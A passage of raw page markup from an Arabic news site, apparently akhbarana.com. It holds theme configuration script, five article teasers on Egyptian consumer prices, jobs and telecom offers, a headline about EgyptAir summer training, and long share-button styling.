categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "1";
block_tdi_66.block_type = "td_flex_block_1";
block_tdi_66.post_count = "5";
block_tdi_66.found_posts = "16449";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "3290";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"></div><div id=tdi_66 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel=" bookmark" class="td-image-wrap " title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2016/05/unnamed-file-1.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/" rel="bookmark" title="أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير">أسعار التكييفات في مصر 2016 سعر تكييف شارب وتكييفات يونيون اير</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-16T08:42:16+03:00" >16 مايو,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">أسعار التكييفات في مصر يقدم لكم موقع أخبارنا عن...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%aa%d9%83%d9%8a%d9%8a%d9%81%d8%a7%d8%aa-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-2016-%d8%b3%d8%b9%d8%b1-%d8%aa%d9%83%d9%8a%d9%8a%d9%81-%d8%b4%d8%a7%d8%b1%d8%a8/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel=" bookmark" class="td-image-wrap " title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/" rel="bookmark" title="موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج">موقع أورانج الجديد بعد تحول شركة موبينيل إلي شركة أورانج</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-08T15:16:26+03:00" >8 مارس,2016</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">موقع أورانج الجديد تحول اليوم اسم شركة موبينيل في...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%85%d9%88%d9%82%d8%b9-%d8%a3%d9%88%d8%b1%d8%a7%d9%86%d8%ac-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/" rel=" bookmark" class="td-image-wrap " title="وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/" rel="bookmark" title="وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل">وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/" class="td-post-category">وظائف خالية</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T21:06:48+03:00" >25 نوفمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">وظائف خالية بشركة رود ماستر كبرى شركات النقل الثقيل...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9-%d8%a8%d8%b4%d8%b1%d9%83%d8%a9-%d8%b1%d9%88%d8%af-%d9%85%d8%a7%d8%b3%d8%aa%d8%b1-%d9%83%d8%a8%d8%b1%d9%89-%d8%b4%d8%b1%d9%83%d8%a7%d8%aa/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/" rel=" bookmark" class="td-image-wrap " title="عروض لينك DSL الجديدة : عرض أحسن سعر" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/links-dsl1.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/" rel="bookmark" title="عروض لينك DSL الجديدة : عرض أحسن سعر">عروض لينك DSL الجديدة : عرض أحسن سعر</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/technology/" class="td-post-category">تكنولوجيا</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-19T19:36:39+03:00" >19 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">عروض لينك DSL الجديدة تقدم شركة لينك DSL عروض...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%b9%d8%b1%d9%88%d8%b6-%d8%a7%d9%84%d8%a5%d9%86%d8%aa%d8%b1%d9%86%d8%aa-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%85%d9%86-%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%8a%d9%86%d9%83-dsl/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/" rel=" bookmark" class="td-image-wrap " title="سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.akhbarana.com/wp-content/uploads/2015/12/timthumb.phpسعر-الذهب-اليوم-في-مصر.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/" rel="bookmark" title="سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة">سعر الذهب اليوم في السعودية الخميس 17-12-2015 ارتفاع الذهب فى الاسواق بالمملكة</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.akhbarana.com/category/economy/" class="td-post-category">اخبار الإقتصاد</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-17T16:25:09+03:00" >17 ديسمبر,2015</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">سعر الذهب اليوم في السعودية الخميس 17-12-2015 موقع أخبارنا...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.akhbarana.com/%d8%b3%d8%b9%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d8%b9%d9%88%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%ae%d9%85%d9%8a%d8%b3-17-12-2015-%d8%a7/">اقرأ المزيد</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_68  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_68{
                    vertical-align: baseline;
                }.tdi_68 > .wpb_wrapper,
				.tdi_68 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_68 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_68{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_69 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_69" >
<style>

/* inline tdc_css att */

.tdi_69{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_69 .tdb-entry-category{
					padding: 8px 14px;
				
					margin: 0 5px 5px;
				
					color: #ffffff !important;
				
					font-size:15px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #ff0000 !important;
				}.tdi_69 .tdb-cat-bg:before{
					background-color: #000000;
				}.tdi_69 .tdb-entry-category:hover{
					color: rgba(255,255,255,0.8) !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 14px;
				
					color: #999999;
				}.tdi_69 .tdb-cat-sep-svg svg,
				.tdi_69 .tdb-cat-sep-svg svg *{
					fill: #999999;
				}.tdi_69 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_69{
					text-align: right;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69 .tdb-entry-category{
					margin: 0 3px 3px;
				
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69 .tdb-cat-sep{
					font-size: 11px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_69 .tdb-entry-category{
					margin: 0 3px 3px;
				
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.akhbarana.com/category/news/" ><span class="tdb-cat-bg"></span>الأخبار</a></div></div><div class="td_block_wrap tdb_title tdi_70 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" >
<style>

/* inline tdc_css att */

.tdi_70{
margin-top:20px !important;
margin-bottom:40px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70{
margin-top:15px !important;
margin-bottom:35px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70{
margin-top:10px !important;
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70{
margin-top:10px !important;
margin-bottom:30px !important;
width:100% !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_70 .tdb-title-text{
					color: #000000;
				
					font-size:35px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_70 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
				}.td-theme-wrap .tdi_70{
					text-align: right;
				}.tdi_70 .tdb-first-letter{
					left: auto;
					right: -0.36em;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70 .tdb-title-text{
					font-size:50px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70 .tdb-title-text{
					font-size:40px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70 .tdb-title-text{
					font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">مصر للطيران تفتح باب التسجيل والتدريب الصيفى للطلبه وخريجى الجامعات</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_71 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-bottom:40px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_71{
margin-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71{
margin-bottom:20px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_71{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_71 .td-post-sharing,
				.tdi_71 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_71" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
